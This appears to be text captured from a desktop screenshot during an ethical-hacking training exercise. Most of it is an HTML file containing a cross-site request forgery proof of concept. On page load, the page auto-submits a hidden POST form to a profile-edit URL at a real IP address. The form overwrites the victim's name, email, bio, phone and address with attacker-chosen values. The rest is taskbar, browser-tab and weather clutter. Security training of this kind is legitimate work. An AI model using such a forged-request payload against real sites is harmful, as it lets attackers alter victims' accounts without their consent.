 index.html hash.txt website.htm EcoRouteNav form.
File Edit View
<html>
<body onload="document.forms[0].submit()">
<form action="http://13.126.238.6/profile/16/edit/" method="POST">
<input type="hidden" name="name" value="CSRF_Attacked">
<input type="hidden" name="email" value="csrf@hacked.com">
<input type="hidden" name="bio" value="CSRF injected bio">
<input type="hidden" name="phone" value="9876543210">
<input type="hidden" name="address" value="Injected Address">
</form>
</body>
</html>
Ln 11, Col 8 472 characters 100% Windows (CRLF) UTF-8
PDF Ethical hac Cybersecu KL Memor 13.126.238
Not secure 13.126.238.6/profile/16/edit/
Access Restricted. Make sure you are logged in on trainings.internshala.com to access the project application.
Show desktop
5 33°C
Mostly cloudy
Search
1
V
ENG
INTL
13:38
12-06-2025